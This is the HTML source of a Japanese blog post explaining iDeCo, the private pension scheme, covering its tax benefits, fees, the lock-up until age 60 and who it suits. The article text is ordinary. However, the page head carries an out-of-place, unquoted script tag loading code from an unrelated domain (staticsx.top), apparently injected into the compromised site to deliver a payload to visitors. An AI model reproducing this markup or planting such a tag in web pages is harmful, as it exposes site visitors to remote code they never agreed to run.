    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://creditojp.net/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/",
                    "name": "お金に関するヒント"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #3caadc;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #3caadc;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #3caadc;
                }
                .tdm-btn-style1 {
					background-color: #3caadc;
				}
				.tdm-btn-style2:before {
				    border-color: #3caadc;
				}
				.tdm-btn-style2 {
				    color: #3caadc;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #3caadc;
                    -moz-box-shadow: 0 2px 16px #3caadc;
                    box-shadow: 0 2px 16px #3caadc;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #3caadc;
                    -moz-box-shadow: 0 4px 26px #3caadc;
                    box-shadow: 0 4px 26px #3caadc;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-494 single-format-standard wp-theme-Newspaper td-standard-pack ideco global-block-template-1 single_template_5 white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-593"><a href="https://creditojp.net/">ホーム</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/">クレジットカードのヒント</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-595"><a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/">お金に関するヒント</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/">流通系クレジットカード</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://creditojp.net/t/%e9%8a%80%e8%a1%8c%e5%8f%a3%e5%ba%a7/">銀行口座</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/">仮想通貨</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://creditojp.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div data-rocket-location-hash="d7ff9524c4493500b10f93f395fd1265" class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://creditojp.net/">
			<img src="https://creditojp.net/wp-content/uploads/2019/09/s.png" alt="" />
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://creditojp.net/">
				<img src="https://creditojp.net/wp-content/uploads/2019/09/Xsport-Net-2.png" alt="" />
				<span class="td-visual-hidden">CreditoJP</span>
			</a>
		    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-593"><a href="https://creditojp.net/">ホーム</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-594"><a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/">クレジットカードのヒント</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-595"><a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/">お金に関するヒント</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-596"><a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/">流通系クレジットカード</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-597"><a href="https://creditojp.net/t/%e9%8a%80%e8%a1%8c%e5%8f%a3%e5%ba%a7/">銀行口座</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-598"><a href="https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/">仮想通貨</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://creditojp.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="bbdec6f0ff5113a266eb5af23e9775a4" class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://creditojp.net/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">お金に関するヒント</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-494" class="post-494 post type-post status-publish format-standard has-post-thumbnail hentry category-108 tag-ideco tag-157" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">iDeCoってなに？老後資金の助けとなるのか解説します</h1>

                                    <p class="td-post-sub-title">iDeCoとは「個人型確定拠出年金」と呼ばれる私的年金制度のこと。若い人や高所得の人におすすめです。本記事ではiDeCoの基礎知識についてご紹介します。</p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-16T14:29:17+00:00" >November 16, 2019</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            <p>最近よく耳にするようになった<strong>iDeCo</strong>という言葉。聞いたことがある方も多いと思いますが、そもそもどのような制度なのかご存知ですか？</p>
<p>実はiDeCoというのは「個人型確定拠出年金」のことで、老後資金を効率的に貯めることができる制度のことです。</p>
<p>そこで今回は気になるiDeCoについてメリットとデメリットを交えながら初心者の方に向けて解説していきたいと思います。iDeCoについて気になっている方はぜひ最後までご覧ください。</p>
<h2>iDeCoとは？</h2>
<p>iDeCoとは<strong>「個人型確定拠出年金」</strong>と呼ばれる私的年金制度です。20歳から60歳まで、基本的に誰でもiDeCoに加入できます。iDeCoの仕組みとしては、</p>
<ul>
<li>任意でiDeCoに申し込む</li>
<li>自分の好きな掛け金を決める</li>
<li>掛け金の運用方法を決める（投資信託など）</li>
<li>60歳以上になったら掛け金と運用益を受け取れる</li>
</ul>
<p>となっています。iDeCoのもう一つの特徴としては、<strong>税制上の優遇措置が受けられる</strong>という点です。また、iDeCoは頻繁に制度改正が行われており、2019年11月現在では公務員などの共済加入者もiDeCoを利用できるようになっています。iDeCoは国民年金や厚生年金と組み合わせることでより効率的に老後資金を貯めることができる制度として注目を集めています。</p>
<h2>iDeCoのメリットとデメリット</h2>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-497 aligncenter" src="https://creditojp.net/wp-content/uploads/2019/11/hand-image.jpeg" alt="" width="640" height="411" /></p>
<p>iDeCoのメリットとデメリットは下記の通りです。</p>
<p>＜iDeCoのメリット＞</p>
<ul>
<li>税制上の優遇措置が取られる</li>
<li>月額500円から気軽に始められる</li>
<li>運用する商品の手数料なども優遇されている</li>
</ul>
<p>iDeCoの最大のメリットは税制上の優遇措置が取られているところです。例えば運用した資金を受け取る時も所得税が軽減されお得になります。また、<strong>運用する投資信託商品なども購入手数料などが無料となっている</strong>ものがほとんどですので、非常にお得だと言えるでしょう。</p>
<p>一方iDeCoにはデメリットもあります。</p>
<p>＜iDeCoのデメリット＞</p>
<ul>
<li>60歳まで資金を引き出せない</li>
<li>iDeCoの口座開設に手数料がかかる</li>
</ul>
<p>iDeCoの最大のデメリットは<strong>60歳まで資金を引き出せない</strong>点です。例えば20歳でiDeCoを始めた場合、40年間一切資金を引き出すことができません。また、iDeCoの口座開設には手数料がかかります。iDeCoの口座開設はおよそ3000円、月間の手数料がおよそ200円、30年間iDeCoを運用したとすると6万円以上の手数料がかかってしまいます。</p>
<h2>iDeCoはどんな人におすすめ？</h2>
<p><img decoding="async" class="size-full wp-image-498 aligncenter" src="https://creditojp.net/wp-content/uploads/2019/11/notebook-image.jpeg" alt="" width="640" height="427" /></p>
<p>iDeCoは下記のような人におすすめです。</p>
<ul>
<li>フリーランスや自営業の人</li>
<li>高所得の人</li>
<li>20代、30代の若い人</li>
</ul>
<p>iDeCoは掛け金が全額所得控除になるため、フリーランスや自営業の人など公的年金が少ない人におすすめです。また、20代や30代の若い人も、節税効果を得られる期間が長くなるため、おすすめだと言えるでしょう。</p>
<h2>iDeCoで老後貯金を検討してみては？</h2>
<p>今回はiDeCoについてご紹介しました。iDeCoは近年注目されている新しい老後資金対策の一つで、<strong>20歳以上の方であれば500円から</strong>始めることができますので、老後資金対策を考えている人はぜひチェックしてみてください。最後までお読みいただき、ありがとうございます。</p>
<p>注意 : iDeCoを始める際は利用規約をよく確認し自己責任で納得してから始めるようにしましょう。</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://creditojp.net/mortgage/">住宅ローンが支払えない！？今すぐやるべき対策４選</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://creditojp.net/inheritance-tax/">財産贈与でかかる贈与税は？贈与税を賢く節税するにはどうしたら良いの？</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://creditojp.net/author/rina/">Rina</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rina"><meta itemprop="url" content="https://creditojp.net/author/rina/"></span><meta itemprop="datePublished" content="2019-11-16T14:29:17+00:00"><meta itemprop="dateModified" content="2020-03-23T11:32:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://creditojp.net/ideco/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://creditojp.net/wp-content/uploads/2019/09/Xsport-Net-2.png"></span><meta itemprop="name" content="CreditoJP"></span><meta itemprop="headline " content="iDeCoってなに？老後資金の助けとなるのか解説します">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":494,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "20";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">関連記事</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">同じ著者から</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creditojp.net/dominos-pizza-coupons/" rel=" bookmark" class="td-image-wrap " title="ドミノピザのクーポン取得方法！" ><img width="218" height="150" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/05/j0vyvcxbkvzyowaru6pm-218x150.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/05/j0vyvcxbkvzyowaru6pm-218x150.jpg 218w, https://creditojp.net/wp-content/uploads/2020/05/j0vyvcxbkvzyowaru6pm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ドミノピザのクーポン取得方法！" /></a></div>                <a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">お金に関するヒント</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/dominos-pizza-coupons/" rel="bookmark" title="ドミノピザのクーポン取得方法！">ドミノピザのクーポン取得方法！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creditojp.net/costco-coupons/" rel=" bookmark" class="td-image-wrap " title="コストコ・クーポンの集め方！" ><img width="218" height="150" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/05/lm9m38s7x5lzozqhyu7k-218x150.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/05/lm9m38s7x5lzozqhyu7k-218x150.jpg 218w, https://creditojp.net/wp-content/uploads/2020/05/lm9m38s7x5lzozqhyu7k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="コストコ・クーポンの集め方！" /></a></div>                <a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">お金に関するヒント</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/costco-coupons/" rel="bookmark" title="コストコ・クーポンの集め方！">コストコ・クーポンの集め方！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creditojp.net/dining-benefits-app/" rel=" bookmark" class="td-image-wrap " title="おすすめ外食クーポンアプリ！クーポンをゲットする方法は？" ><img width="218" height="150" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/05/dv4ma14inhs1o4iqyfaf-218x150.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/05/dv4ma14inhs1o4iqyfaf-218x150.jpg 218w, https://creditojp.net/wp-content/uploads/2020/05/dv4ma14inhs1o4iqyfaf-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="おすすめ外食クーポンアプリ！クーポンをゲットする方法は？" /></a></div>                <a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">お金に関するヒント</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/dining-benefits-app/" rel="bookmark" title="おすすめ外食クーポンアプリ！クーポンをゲットする方法は？">おすすめ外食クーポンアプリ！クーポンをゲットする方...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u6700\u8fd1\u306e\u6295\u7a3f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-494","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "130";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "44";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最近の投稿</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/know-the-best-j-pop-bands/" rel="bookmark" title="日本で人気のバンドが知りたい！おすすめバンド３選">日本で人気のバンドが知りたい！おすすめバンド３選</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://creditojp.net/t/%e3%81%9d%e3%81%ae%e4%bb%96/" class="td-post-category">その他</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T11:20:45+00:00" >June 14, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/d-card-know-how-to-apply-and-earn-points/" rel="bookmark" title="Dカードの申込方法とポイントの貯め方">Dカードの申込方法とポイントの貯め方</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T11:03:51+00:00" >June 14, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/p-one-credit-card-learn-how-to-apply/" rel="bookmark" title="P-oneカードの申込方法！解約方法も一緒に解説">P-oneカードの申込方法！解約方法も一緒に解説</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T10:48:04+00:00" >June 14, 2020</time></span>                                    </div>
            </div>

            
        </div>

